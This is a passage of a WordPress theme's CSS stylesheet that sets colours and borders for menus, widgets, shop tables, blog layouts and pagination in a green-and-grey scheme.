.ct-tour-style-1 .ct_tabs_nav li,
.ct-tabs-style-2 .resp-accordion,
.blog-style-timeline .post-text,
.widget_layered_nav ul,
.ct-table,
.testimonials-style-1-container,
.ct-teams-item-wrap,
.widget-teams .img-responsive.img-circle.wp-post-image,
.testimonials-style-1-image:after,
.ct-table-style-1 td,
.blog-style-styled_list1 .post-item,
.blog-style-styled_list2 .post-item,
.blog-style-timeline .post-item,
.ct-basic-grid .vc_grid-item-mini,
.ct-media-grid-2 .vc_grid-item-mini,
form.cart .quantity .qty,
.post-author-block{
	border: 1px solid #dddddd;
}
.blog-style-styled_list1 .wrap-style,
.blog-style-styled_list1 .sticky .wrap-style,
.blog-style-styled_list2 .wrap-style,
.blog-style-timeline .wrap-style {
	stroke: #dddddd;
}
.ct-wrapbox-style-1,
.ct-wrapbox-style-4,
.ct-wrapbox-style-5,
.ct-wrapbox-style-7,
.ct-wrapbox-style-8,
.ct-wrapbox-style-11,
.ct-wrapbox-style-9,
.ct-wrapbox-style-10,
.ct-wrapbox-style-3 {
	border-color: #dddddd;
}
.ct-table-style-2 td,
.ct-table-style-2 thead {
	border: 2px solid #dddddd;
}
.shop_table .quantity .qty,
.woocommerce table.shop_table.order-details,
.woocommerce table.shop_table.order-details tr.cart_item,
.woocommerce table.shop_table.order-details tr.order_item,
.widget .product-dummy-wrapper,
.sidebar .widget .ct-contacts-item.ct-contacts-address,
.ct-tabs-style-2 .resp-tabs-container,
.ct-tabs-style-1 .resp-accordion.resp-tab-active,
.ct-tour-style-1 .resp-accordion.resp-tab-active,
.widget_submenu > div > ul,
.widget_nav_menu > div > ul,
.widget.widget_pages > ul,
.widget_categories > ul,
.widget_product_categories > ul,
.widget_nav_menu ul.menu,
.widget_recent_entries li,
.widget_meta li,
.ct-latest-news,
.ct-latest-news ul,
#calendar_wrap,
#wp-calendar caption,
#wp-calendar #prev a:after,
#wp-calendar #prev:after,
#wp-calendar #next a:after,
#wp-calendar caption:after,
.widget .ct-products-content,
.project_info-item-style-1  .project_info-item.iconed,
.blog-style-default article:not(.sticky),
.project-info-shortcode-style-2 .project-info-shortcode-item,
.single-product-content .rating-divider,
article:not(.type-page):not(.type-ct_pf_item) > .entry-content.post-content {
	border-bottom: 1px solid #dddddd;
}

.ct_accordion_section + .ct_accordion_section,
.shop_table .quantity .qty,
.ct-table .shop_table tr + tr td,
.cart_totals table tr + tr td,
.cart_totals table tr + tr th,
.order-totals table tr + tr td,
.order-totals table tr + tr th,
.woocommerce table.checkout-cart-info-table tr,
.ct-tabs-style-2 .resp-tabs-container,
.ct-tour-style-2 .ct_tabs_nav li + li,
.ct-tour-style-1 .resp-accordion,
.ct-tour-style-2 .resp-accordion,
.ct-tabs-style-1 .resp-accordion,
.wpb_toggle_content + .wpb_toggle,
.vc_toggle + .vc_toggle .vc_toggle_title,
.widget .product-dummy-wrapper,
.widget_layered_nav ul li,
.widget_submenu li,
.widget_nav_menu li,
.widget.widget_pages li,
.widget_categories li,
#calendar_wrap,
.widget_product_categories li,
.widget_recently_viewed_products ul.product_list_widget li + li,
.widget .ct-products-content,
#colophon .widget_nav_menu ul.menu > li > ul,
#colophon .widget_submenu > div > ul > li > ul,
.single-product-content .rating-divider {
	border-top: 1px solid #dddddd;
}
.widget_submenu > div > ul,
.widget_nav_menu > div > ul,
.widget.widget_pages > ul,
.widget_categories > ul,
.widget_product_categories > ul,
#calendar_wrap,
#wp-calendar caption:after,
#wp-calendar #next a:after,
.ct-tour-style-2 .resp-tabs-container,
.ct-tabs-style-2 .ct_tabs_nav li + li,
#colophon .widget_nav_menu ul.menu > li > ul,
#colophon .widget_submenu > div > ul > li > ul,
.comment .comment:before {
	border-left: 1px solid #dddddd;
}
.widget_submenu > div > ul,
.widget_nav_menu > div > ul,
.widget.widget_pages > ul,
.widget_categories > ul,
#calendar_wrap,
#wp-calendar #prev a:after,
.widget_product_categories > ul,
.widget .ct-products-content,
.ct-table-style-2 .tabletolist .row_headers,
#colophon .widget_nav_menu ul.menu > li > ul,
#colophon .widget_submenu > div > ul > li > ul {
	border-right: 1px solid #dddddd;
}
.testimonials-style-2-item,
.widget-area .widget.widget_search form,
form.cart .quantity .minus,
form.cart .quantity .plus,
.shop_table .quantity .minus,
.shop_table .quantity .plus,
.blog-style-timeline article:after,
.diagram-wrapper.style-2 .digram-line-box .skill-line,
.blog-style-styled_list1 .sticky,
.blog-style-styled_list1 .sticky .post-img a .dummy,
.quickfinder-style-vertical .quickfinder-item:first-child .quickfinder-item-connector.connector-bot,
body .quickfinder-item .quickfinder-item-connector,
.sharing-popup,
.widget-ct-portfolio-item.ct-portfolio-dummy,
.blog-style-timeline article:before {
	background-color: #dddddd;
}
.sharing-popup .sharing-styled-arrow {
	fill: #dddddd;
}
@media (min-width: 768px) {
	.blog-style-timeline .item-post .post-text:before {
		border-right: 20px solid #dddddd;
	}
}
.blog-style-styled_list1 .post-img,
.blog-style-styled_list2 .post-img,
.blog-style-timeline .post-img {
	border: 3px solid #dddddd;
}
@media (max-width: 768px) {
	.ct-table-responsive .tabletolist > li span {
		border-top: 1px solid #dddddd;
	}
	.ct-table-responsive .tabletolist > li {
		border: 1px solid #dddddd;
	}
	.ct-table-responsive .tabletolist .row_headers {
		border-right: 1px solid #dddddd;
	}
	.ct-table-responsive.ct-table-style-2 .tabletolist > li {
		border: 2px solid #dddddd;
	}
	.ct-table-responsive.ct-table-style-2 .tabletolist > li span {
		border-top: 2px solid #dddddd;
	}
	.ct-table-responsive.ct-table-style-2 .tabletolist .row_headers,
	.ct-table-responsive.ct-table-style-2 .tabletolist .row_headers {
		border-right: 2px solid #dddddd;
	}
	.blog-style-timeline .item-post .post-text:before,
	.blog-style-timeline .post-text:before,
	.blog-style-timeline.blog-style-styled_list1 .post-text:before,
	.blog-style-timeline.blog-style-styled_list2 .post-text:before {
		border-bottom: 30px solid #dddddd;
	}
}

#primary-menu.no-responsive > li > a {
	color: #1b1d1c;
}
#page.vertical-header .vertical-toggle > span {
	background-color: #1b1d1c;
}


#primary-menu.no-responsive > li:hover > a {
	color: #34722b;
}


#primary-menu.no-responsive > li.menu-item-current > a,
#primary-menu.no-responsive > li.menu-item-active > a {
	color: #34722b;
}


#primary-menu.no-responsive > li > ul > li > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li > a {
	color: #8d8d8d;
}

#primary-menu.no-responsive > li > ul > li > a,
#primary-menu.no-responsive > li.megamenu-enable > ul,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li > span.megamenu-column-header > a,
.header-style-2 .minisearch .sf-input,
.header-style-3 .minisearch .sf-input,
.header-style-1 .minisearch,
.header-style-4 .minisearch {
	background-color: #ffffff;
}

#primary-menu.no-responsive > li:hover li.menu-item-parent > a:after,
#primary-menu.no-responsive > li > ul > li:hover > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li:hover > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul li.menu-item-current > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul li.menu-item-active > a {
	color: #1b1d1c;
}

#primary-menu.no-responsive > li > ul > li:hover > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li:hover > a {
	background-color: #a8d37a;
}
#primary-menu.no-responsive > li li.menu-item-parent > a:after{
color: #a8d37a;
}

#primary-menu.no-responsive > li > ul > li.menu-item-current > a,
#primary-menu.no-responsive > li > ul > li.menu-item-active > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li.menu-item-current > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li.menu-item-active > a,
.minisearch .sf-submit-icon:before,
.minisearch .sf-input {
	color: #1b1d1c;
}

#primary-menu.no-responsive > li > ul > li.menu-item-current > a,
#primary-menu.no-responsive > li > ul > li.menu-item-active > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li.menu-item-current > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li.menu-item-active > a,
.header-style-2 .minisearch,
.header-style-3 .minisearch,
.header-style-1 .minisearch .sf-input,
.header-style-4 .minisearch .sf-input {
	background-color: #a8d37a;
}

#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a.mega-no-link {
	color: #1b1d1c;
}

#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a:hover {
	color: #a8d37a;
}

#primary-menu.no-responsive > li.megamenu-enable > ul > li.menu-item-active > span.megamenu-column-header a {
	color: #a8d37a;
}

#primary-menu.no-responsive > li li li > a {
	color: #000000;
}

#primary-menu.no-responsive > li li li > a {
	background-color: #ffffff;
}

#primary-menu.no-responsive > li li li:hover > a {
	color: #1b1d1c;
}

#primary-menu.no-responsive > li li li:hover > a {
	background-color: #a8d37a;
}

#primary-menu.no-responsive > li li li.menu-item-current > a,
#primary-menu.no-responsive > li li li.menu-item-active > a {
	color: #1b1d1c;
}

#primary-menu.no-responsive > li li li.menu-item-current > a,
#primary-menu.no-responsive > li li li.menu-item-active > a {
	background-color: #a8d37a;
}


#site-header:not(.shrink) .header-colors-light:not(.header-layout-fullwidth_hamburger) #primary-menu.no-responsive > li > a {
	color: #ffffff;
}
#site-header:not(.shrink) .header-colors-light #primary-navigation .menu-toggle .menu-line-1,
#site-header:not(.shrink) .header-colors-light #primary-navigation .menu-toggle .menu-line-2,
#site-header:not(.shrink) .header-colors-light #primary-navigation .menu-toggle .menu-line-3 {
	background-color: #ffffff;
}

#site-header:not(.shrink) .header-colors-light:not(.header-layout-fullwidth_hamburger) #primary-menu.no-responsive > li:hover > a {
	color: #a8d37a;
}

#site-header:not(.shrink) .header-colors-light:not(.header-layout-fullwidth_hamburger) #primary-menu.no-responsive > li.menu-item-current > a,
#site-header:not(.shrink) .header-colors-light:not(.header-layout-fullwidth_hamburger) #primary-menu.no-responsive > li.menu-item-active > a {
	color: #ffffff;
}
#site-header:not(.shrink) .header-colors-light.header-style-3 #primary-menu.no-responsive > li.menu-item-current > a,
#site-header:not(.shrink) .header-colors-light.header-style-3 #primary-menu.no-responsive > li.menu-item-active > a,
#site-header:not(.shrink) .header-colors-light.header-style-4 #primary-menu.no-responsive > li.menu-item-current > a,
#site-header:not(.shrink) .header-colors-light.header-style-4 #primary-menu.no-responsive > li.menu-item-active > a {
	border: 2px solid #ffffff;
}

#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a.megamenu-has-icon:before,
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul > li > a:before {
	color: #a8d37a;
}

body,
.post-tags-list a,
.portfolio.background-style-gray .portfolio-item:hover .wrap > .caption .info,
.portfolio.background-style-dark .portfolio-item:not(:hover) .wrap > .caption .info,
.ct-gallery-hover-zooming-blur .ct-gallery-preview-carousel-wrap .ct-gallery-item .ct-gallery-caption,
.ct-gallery-grid.hover-zooming-blur .gallery-item .overlay .title,
.ct-gallery-grid.hover-zooming-blur .gallery-item .overlay .subtitle,
.widget.widget_contacts a:hover,
.widget_recent_comments a,
.shipping_calculator .shipping-calculator-button,
.widget_shopping_cart_content ul.cart_list li a,
.shop-widget-area .ct-products-title a,
.woocommerce-page ul.product_list_widget li a,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .subtitle,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .info,
.portfolio.hover-horizontal-sliding .overlay .links .caption .info span.sep,
blockquote,
.widget_price_filter .price_label span,
.wpcf7-form.ct-contact-form-white span,
.wpcf7-form.ct-contact-form-white .wpcf7-list-item-label,
.wpcf7-form.ct-contact-form-dark span,
.wpcf7-form.ct-contact-form-dark .wpcf7-list-item-label,
.blog-style-styled_list1 .post-content,
.blog-style-styled_list2 .post-content,
.blog-style-timeline .post-content,
.ct-team-style-2 .team-person-phone.title-h5,
.ct-team-style-2 .team-person-position.date-color.small-body,
.ct_testimonial a .ct-testimonial-text,
.post-related-posts-block .related-element-info-conteiner a{
	color: #8d8d8d;
}
#colophon .widget.widget_search .ct-button:hover,
#colophon .wpcf7 .wpcf7-form .contact-form-footer .wpcf7-submit:hover,
.wpcf7-form.ct-contact-form-dark input[type='submit']:hover {
	background-color: #8d8d8d;
}
.wpcf7-form.ct-contact-form-dark input[type='submit']:hover {
	border-color: #8d8d8d;
}

h1,
.title-h1,
.ct-counter-number,
.ct-testimonial-item:after,
.testimonials-style-1-teg,
.testimonials-style-2-teg,
.pricing-title {
	color: #385623;
}

h2,
.title-h2,
.blog-style-multi-author .post-title a,
.single-product-content .price {
	color: #ffffff;
}
.skill-line > div {
	background-color: #ffffff;
}

h3,
.title-h3,
.blog-style-styled_list1 .post-title a,
.blog-style-styled_list2 .post-title a,
.blog-style-timeline .post-title a {
	color: #385623;
}

h4,
.title-h4,
.team-person-name,
.diagram-wrapper.style-3 .digram-line-box .skill-title span,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .title,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .portfolio-sharing-pane .socials-item,
.blog-style-masonry .entry-title.title-h4 a,
.ct-basic-grid .post-title h4.entry-title a,
.ct-basic-grid-2 .vc_gitem-zone-c .post-title a,
.justified-style-1 .entry-title.title-h4 a,
.justified-style-2 .entry-title.title-h4 a,
.portfolio.hover-gradient .portfolio-item .image .overlay .links a.icon:before,
.ct-gallery-grid.hover-gradient .gallery-item .overlay a.icon::before,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item a:after {
	color: #385623;
}
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links a.icon:before,
.ct-gallery-hover-zooming-blur .ct-gallery-preview-carousel-wrap .ct-gallery-item a:after,
.ct-gallery-grid.hover-zooming-blur .gallery-item .overlay a.icon:before,
.blog article .post-featured-content > a:after,
.blog .ct-simple-gallery .ct-gallery-item a:after,
body .blog-style-styled_list1 article a.default:after,
body .blog-style-styled_list2 article a.default:after,
body .blog-style-compact article a.default:after {
	background-color: #385623;
}

h5,
.title-h5 {
	color: #385623;
}

h6,
.title-h6,
.widget_calendar caption,
#wp-calendar thead tr th,
.widget_submenu > div > ul > li > a,
.widget_pages > ul > li > a,
.widget_product_categories > ul > li > a,
.project_info-item-style-1 .project_info-item .title,
.portfolio-item:hover .wrap > .caption .title {
	color: #ffffff;
}

a,
.widget_recent_comments .comment-author-link a,
.widget .team-person-email a:hover:before,
.ct-team-style-5 .team-person:hover .team-person-name,
.portfolio.hover-vertical-sliding .overlay .links .caption .info a,
.portfolio.hover-horizontal-sliding .overlay .links .caption .info a,
.portfolio-set-comma,
.blog-style-masonry .entry-title.title-h4 a:hover,
.blog-style-styled_list1 .post-title a:hover,
.blog-style-styled_list2 .post-title a:hover,
.blog-style-timeline .post-title a:hover,
.products .product-info .product-title a:hover,
.ct-basic-grid .post-title h4.entry-title a:hover,
.ct-basic-grid-2 .vc_gitem-zone-c .post-title a:hover,
.ct-media-grid .midia-grid-item-post-author span a:hover,
.justified-style-1 .entry-title.title-h4 a:hover,
.justified-style-2 .entry-title.title-h4 a:hover,
.blog-style-multi-author .post-title a:hover,
.reverse-link-color a:hover,
a.reverse-link-color:hover,
.ct-blog-slider .post-title a:hover,
body .post-tags-list a:hover,
.socials-list.socials-colored a:hover .socials-item-icon,
#footer-navigation li a:hover,
.post-author-posts-link a:hover,
.post-author-posts-link:after,
.post-related-posts h3:after,
.post-related-posts-block .related-element-info-conteiner a:hover,
.related-element-info .ct-post-date:before,
.related-element-info .ct-post-date,
a.comment-reply-link:hover {
	color: #a8d37a;
}


.post-meta-author-link,
a:hover {
	color: #1b1d1c;
}

a:active {
	color: #1b1d1c;
}

#footer-navigation li a,
#footer-socials a.socials-item {
	color: #ffffff;
}

.footer-site-info {
	color: #ffffff;
}

.footer-site-info a,
#footer-socials a.socials-itehoverm:hover {
	color: #a8d37a;
}

.page-title-block {
	background-color: #a8d37a;
}

.page-title-block,
.page-title-title h1,
.page-title-excerpt {
	color: #34722b;
}

.wpb_widgetised_column .mc4wp-form-fields,
.top-area {
	background-color: #34722b;
}

.top-area {
	color: #ffffff;
}


.top-area a {
	color: #ffffff;
}

.top-area a:hover {
	color: #94d475;
}

.top-area .ct-button {
	color: #ffffff;
}

.top-area .ct-button {
	background-color: #ffffff;
}

.top-area .ct-button:hover {
	color: #94d475;
}

.top-area .ct-button:hover {
	background-color: #94d475;
}

.ct-news-item-date,
.date-color,
.combobox-wrapper .combobox-text,
.combobox-wrapper .combobox-button:before,
.socials-sharing a.socials-item,
.ct-testimonial-position,
.ct-testimonial-company,
.jtwt_date,
.blog.blog-style-timeline .comments,
.entry-date,
.comments-link a,
.post-author-info .date,
.block-date,
.block-tags .sep,
.styled-blog-meta .comments:after,
.related-element-info .date,
.login label,
.register label,
.woocommerce-password-hint,
.form-edit-adress label,
.teaser_grid_container .ct-post-date,
.ct-post-grid-item-date,
.page-title-style-2 .page-title-excerpt,
.blog.blog-style-masonry article .description .info .date,
.blog.blog-style-masonry article .description .info .sep,
.blog.blog-style-masonry article .description .info .comments,
.widget_categories > ul li,
.widget_product_categories > ul li,
.widget_pages > ul,
.widget  .ct-teams-position.body-small,
.widget .team-person-email a,
.widget .mc-text.small-body,
.widget .team-person-email,
.widget .jtwt_date,
.widget_recent_comments li .comment-author-link a,
.widget_price_filter .price_label,
.project_info-item-style-2 .project_info-item .title,
.mc4wp-form input[type='email'],
.gallery-caption,
#colophon .widget_tweets .jtwt_tweet a:hover,
#colophon .ct-contacts .ct-contacts-item.ct-contacts-website a:hover,
#colophon .ct-contacts .ct-contacts-item.ct-contacts-email a:hover,
.widget_meta li:before,
#colophon .skill-title,
#colophon .wpcf7 .wpcf7-form .contact-form-footer .wpcf7-submit,
#colophon #mc4wp_submit,
#colophon .widget_meta li:before,
.blog-style-masonry .post-meta-likes:hover,
.wpcf7-form .combobox-wrapper .combobox-text,
.blog-style-styled_list1 .post-date,
.blog-style-styled_list1 .post-author,
.blog-style-styled_list2 .post-date,
.blog-style-styled_list2 .post-author,
.ct-media-grid .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div,
.midia-grid-item-post-author,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a,
.project-info-shortcode-style-default .project-info-shortcode-item .title,
.woocommerce-variation-availability,
.pricing-row.strike,
.ct-search-form.ct-search-form-style-dark .search-field {
	color: #b7b7b7;
}

.comment-form .comment-author-input:after,
.comment-form .comment-email-input:after,
.comment-form .comment-url-input:after,
.blog.blog-style-timeline article .comments:before,
.widget .ct-contacts-email:before,
.widget .ct-contacts-phone:before,
.widget .ct-contacts-address:before,
.widget .ct-contacts-fax:before,
.top-area-search .searchform button:before,
.blog.blog-style-masonry article .description .info .comments:before,
.blog-style-default .post-image .ct-dummy:after,
.widget_product_search button,
.products .product-bottom .bottom-product-link,
.products .product-bottom .add_to_cart_button,
.products .product-bottom .added_to_cart,
.products .product-bottom .add_to_wishlist,
.products .product-bottom .yith-wcwl-wishlistaddedbrowse a,
.comment-header .reply:before,
a.comment-reply-link{
	color: #1b1d1c;
}

.project_info-item-style-1 .project_info-item .icon,
.widget_recent_comments li:before,
.widget_recent_entries ul li:before,
.comment-form label:before,
.post-related-posts .ct-dummy:after,
.socials-sharing a:after {
	color: #1b1d1c;
}

.ct-button,
.caption-bottom-line .post-footer-sharing .ct-button,
input[type='submit'],
.page-links a,
.blog-load-more button span,
.blog-load-more button span:before,
.widget a.ct-button,
.widget.widget_calendar a:hover,
#primary-menu.no-responsive > li.menu-item-cart .widget_shopping_cart_content .buttons a.checkout {
	color: #a8d37a;
}

.ct-button:hover,
input[type='submit']:hover,
.caption-bottom-line .project-button .ct-button,
.portfolio.background-style-dark .portfolio-item:hover .caption-bottom-line .project-button .ct-button,
.page-links a,
.blog-load-more button span:hover,
.widget a.ct-button:hover,
#wp-calendar #prev a:hover:after,
#wp-calendar #next a:hover:after,
.blog-style-default .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
.blog.blog-style-masonry .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
.blog.blog-style-justified-3x .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
.blog.blog-style-justified-4x .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
#primary-menu.no-responsive > li.menu-item-cart .widget_shopping_cart_content .buttons a:hover {
	color: #a8d37a;
}


.ct-button,
.caption-bottom-line .post-footer-sharing .ct-button,
input[type='submit'],
.radio-sign.checked:before,
.page-links a,
.widget a.ct-button,
.blog-load-more button,
.ui-slider-range.ui-widget-header.ui-corner-all,
.ct-blog-slider .ct-blog-slider-prev:hover,
.ct-blog-slider .ct-blog-slider-next:hover {
	background-color: #fff;
}

.checkbox-sign.checked:before,
.wpcf7-form .phone:after,
.wpcf7-form .website:after,
.wpcf7-form .email:after,
.wpcf7-form  .name:after,
.blog-style-styled_list1 .post-img a .dummy,
.blog-style-styled_list2 .post-img a .dummy,
.blog-style-timeline article:before,
.blog-style-timeline .post-img a .dummy {
	color: #fff;
}
.checkbox-sign,
.radio-sign {
	border: 1px solid #fff;
}

.ct-button:hover,
input[type='submit']:hover,
.caption-bottom-line .project-button .ct-button,
.portfolio.background-style-dark .portfolio-item:hover .caption-bottom-line .project-button .ct-button,
.page-links a,
.widget a.ct-button:hover,
#wp-calendar #prev a:hover,
#wp-calendar #next a:hover,
.blog-load-more button:hover,
.wpcf7-form.ct-contact-form-white input[type='submit']:hover,
.ct-blog-slider .ct-blog-slider-prev,
.ct-blog-slider .ct-blog-slider-next,
.ct-search-form.ct-search-form-style-dark .search-field {
	background-color: #2c2c2c;
}
.portfolio.background-style-dark .caption-bottom-line .project-button .ct-button {
	color: #2c2c2c;
}

.ct-button.ct-button-style-outline {
	color: #fff;
}

.ct-button.ct-button-style-outline:hover,
#colophon.wpcf7 .wpcf7-form .contact-form-footer .wpcf7-submit:hover,
body #colophon .tagcloud a:hover {
	color: #2c2c2c;
}

.ct-button.ct-button-style-outline {
	border-color: #2c2c2c;
}
.ct-button.ct-button-style-outline:hover,
.comment-form .form-submit .ct-button.submit,
.portfolio-item:hover .caption-bottom-line .project-button .ct-button,
#colophon #mc4wp_submit:hover,
#colophon.wpcf7 .wpcf7-form .contact-form-footer .wpcf7-submit:hover,
body #colophon .tagcloud a:hover,
.portfolio-item-page-bottom .project-button .ct-button {
	background-color: #2c2c2c;
}


.widget-title,
.woocommerce .widget .ct-products-price ins,
.woocommerce .widget .ct-products-price .amount,
.widget_shopping_cart ul li .quantity,
.widget_shopping_cart .total span.amount {
	color: #ffffff;
}

.widget a {
	color: #000000;
}

.widget a:hover,
.widget_nav_menu li a:hover,
.widget_submenu li a:hover,
.widget_pages ul li a:hover,
.widget_categories > ul > li > a:hover,
.widget_product_categories > ul > li > a:hover,
.widget_nav_menu .current-menu-ancestor > a,
.widget_submenu .menu-item-active> a,
.widget_submenu .current-menu-ancestor > a,
.widget_categories > ul li.current-cat > a,
.widget_categories > ul > li.cat-parent.current-cat-ancestor:after,
.widget_categories > ul > li.cat-parent.current-cat-parent:after,
.widget_categories > ul > li.cat-parent.current-cat:after,
.widget_categories > ul li.cat-parent.current-cat-ancestor > a,
.widget_categories > ul li.cat-parent.current-cat-parent > a,
.widget_product_categories > ul li.current-cat > a,
.widget_product_categories > ul > li.cat-parent.current-cat-ancestor:after,
.widget_product_categories > ul > li.cat-parent.current-cat-parent:after,
.widget_product_categories > ul > li.cat-parent.current-cat:after,
.widget_product_categories > ul li.cat-parent.current-cat-ancestor > a,
.widget_product_categories > ul li.cat-parent.current-cat-parent > a,
.widget_pages > ul li li.current_page_item > a,
.widget_pages > ul li li.page_item_has_children.current_page_ancestor > a,
.widget_pages > ul li li.page_item_has_children.current_page_ancestor > a:after
{
	color: #ffffff;
}

.widget a:active {
	color: #a8d37a;
}

#colophon {
	background-color: #34722b;
}

#colophon .widget-title {
	color: #ffffff;
}

#colophon .widget,
#colophon .widget .ct-testimonial-position,
#colophon .widget.widget_recent_entries .post-date {
	color: #ffffff;
}

#colophon .widget a,
#colophon .ct-contacts .ct-contacts-item:before {
	color: #000000;
}

#colophon .widget a:hover,
#colophon .ct-contacts .ct-contacts-item.ct-contacts-website a,
#colophon .ct-contacts .ct-contacts-item.ct-contacts-email a,
#colophon #wp-calendar #prev a:hover:after,
#colophon #wp-calendar #next a:hover:after,
#colophon  .widget_tweets .jtwt_tweet a,
#colophon  .recentcomments .comment-author-link a,
#colophon .widget .jtwt_date,
#colophon  .widget_tweets .twitter-box .jtwt_tweet:before,
#colophon .recentcomments .comment-author-link,
#colophon .comment-author-link,
#colophon .ct-latest-news-title span,
#colophon .ct-pp-posts-date,
#colophon .ct-contacts a:before {
	color: #a8d37a;
}

#colophon .widget a:active {
	color: #a8d37a;
}


.portfolio-item .caption .title{
	color: #1b1d1c;
}

.portfolio-item .caption .subtitle {
	color: #8d8d8d;
}

.portfolio-item .caption .info,
.portfolio.background-style-gray .portfolio-item:hover .wrap > .caption .subtitle,
.portfolio.background-style-dark .portfolio-item:not(:hover) .wrap > .caption .subtitle {
	color: #a8d37a;
}

.slideinfo .fancybox-title {
	background-color: #000000;
	background-color: rgba(0, 0, 0, 0.8);
}

.fancybox-title .slide-info-title {
	color: #ffffff;
}

.fancybox-title .slide-info-summary {
	color: #ffffff;
}

.nivo-directionNav .ct-prev:after,
.nivo-directionNav .ct-next:after,
.ls-ct a.ls-nav-prev:after,
.ls-ct a.ls-nav-next:after {
	background-color: #a8d37a;
	font-size: 27px;
}

.vc_images_carousel .vc_carousel-control .icon-prev:before,
.vc_images_carousel .vc_carousel-control .icon-next:before,
.nivo-directionNav .ct-prev:after,
.nivo-directionNav .ct-next:after,
.ls-ct a.ls-nav-prev:after,
.ls-ct a.ls-nav-next:after {
	color: #ffffff;
}

.ct-prev:after,
.ct-next:after,
.row .wpb_gallery .wpb_flexslider .flex-direction-nav a,
.row .theme-default .nivo-directionNav a,
.row .vc_carousel-control .icon-next,
.row .vc_carousel-control .icon-prev,
.ct_pf_item .post-meta-navigation a,
.ct_pf_item .post-meta-left .post-meta-date:before {
	color: #3e2634;
}


.ct-prev:hover:after,
.ct-next:hover:after,
.row .wpb_gallery .wpb_flexslider .flex-direction-nav a:hover,
.row .theme-default .nivo-directionNav a:hover,
.row .vc_images_carousel .vc_carousel-control .icon-prev:hover,
.row .vc_images_carousel .vc_carousel-control .icon-next:hover,
.row .vc_images_carousel .vc_carousel-control .icon-prev:hover:before,
.row .vc_images_carousel .vc_carousel-control .icon-next:hover:before,
.portfolio.portfolio-slider .portolio-slider-prev span,
.portfolio.portfolio-slider .portolio-slider-next span,
.portfolio.portfolio-slider .portolio-slider-prev:hover span,
.portfolio.portfolio-slider .portolio-slider-next:hover span {
	color: #a8d37a;
}








.widget_archive li:before,
.widget_nav_menu ul.menu li > a:before,
.widget_submenu > div > ul li > a:before,
.widget_categories > ul li > a:before,
.widget_product_categories > ul li > a:before,
.widget_pages > ul li > a:before,
.project_info-item-style-2 .icon,
.ct_accordion_header .ui-accordion-header-icon:before,
.wpb_toggle:after,
.vc_toggle_title:after,
.widget_layered_nav ul li a:before,
.widget .ct-contacts-address:before,
.widget .ct-contacts-phone:before,
.widget .ct-contacts-fax:before,
.widget .ct-contacts-email:before,
.widget .ct-contacts-website:before,
.resp-accordion:after {
	color: #cdcdcd;
}

.ct-icon,
.widget .team-person-email a:before,
.woocommerce-message:before,
.woocommerce-info:before {
	color: #a8d37a;
}

.ct-pagination a{
	color: #cdcdcd;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-prev a,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a {
	background-color: #cdcdcd !important;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a {
	color: #cdcdcd !important;
}

.ct-pagination a{
	background-color: #ffffff;
}
.ct-pagination .current {
	background-color: #a8d37a;
}

.ct-pagination .current {
color: #2c2c2c;
}
.ct-pagination .current {
	border-color: #a8d37a;
}

body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a {
	background-color: #ffffff !important;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a:hover,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-prev a:hover,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a:hover,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-prev a,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page.vc_grid-active a {
	color: #ffffff !important;
}

.ct-testimonials.style1  .ct-prev:after,
.ct-testimonials.style1  .ct-next:after,
.ct-pagination a,
.ct-pagination .prev,
.ct-pagination .next{
	border: 1px solid #ddd;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a {
	border: 1px solid #ddd !important;
}

.ct-testimonials.style1  .ct-prev:hover:after,
.ct-testimonials.style1  .ct-next:hover:after,
.ct-pagination a:hover {
	background-color: #2c2c2c;
}
.ct-pagination a:hover {
	border-color: #2c2c2c;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a:hover,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-prev a:hover,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a:hover {
	background-color: #2c2c2c;
}



.ct-pagination a:hover{
color: #a8d37a;
}

body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page.vc_grid-active a {
